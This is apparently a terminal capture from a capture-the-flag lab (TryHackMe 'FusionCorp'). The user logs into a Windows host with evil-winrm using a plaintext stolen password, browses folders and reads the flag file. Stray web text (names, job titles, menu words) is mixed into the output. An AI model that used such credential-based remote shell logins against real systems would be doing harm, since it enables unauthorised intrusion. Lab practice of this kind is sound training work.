 ┌──(root㉿kali)-[/home/kali/Documents/ctfs/FusionCorp]
└─# evil-winrm -i fusion.corp -u lparker -p '!!abbylvzsvs2k6!'
eBusiness
Home
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\lparker\Documents> ls
*Evil-WinRM* PS C:\Users\lparker\Documents> cd ..
ls*Evil-WinRM* PS C:\Users\lparker> ls
Directory: C:\Users\lparker
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 3/3/2021 5:57 AM Desktop
d-r--- 3/3/2021 5:54 AM Documents
d-r--- 9/15/2018 12:19 AM Downloads
d-r--- 9/15/2018 12:19 AM Favorites
d-r--- 9/15/2018 12:19 AM Links
d-r--- 9/15/2018 12:19 AM Music
d-r--- 9/15/2018 12:19 AM Pictures
d----- 9/15/2018 12:19 AM Saved Games
d-r--- 9/15/2018 12:19 AM Videos
*Evil-WinRM* PS C:\Users\lparker> cd Desktop
*Evil-WinRM* PS C:\Users\lparker\Desktop> ls
Directory: C:\Users\lparker\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
Jhon Mickel
Andrew Arnold
-a---- 3/3/2021 6:04 AM 37 flag.txt
Seo
Web Developer
*Evil-WinRM* PS C:\Users\lparker\Desktop> cat flag.txt
THM{c105b6fb249741b89432fada8218f4ef}
*Evil-WinRM* PS C:\Users\lparker\Desktop>